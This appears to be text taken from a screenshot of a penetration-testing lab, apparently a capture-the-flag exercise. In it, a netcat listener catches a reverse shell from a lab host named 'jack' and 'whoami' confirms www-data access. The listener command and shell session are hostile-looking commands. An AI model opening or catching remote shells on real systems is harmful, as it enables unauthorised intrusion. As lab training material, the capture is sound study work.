 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1800
listening on [any] 1800 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.107.195] 42278
Linux jack 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 G
NU/Linux
 20:09:46 up 35 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data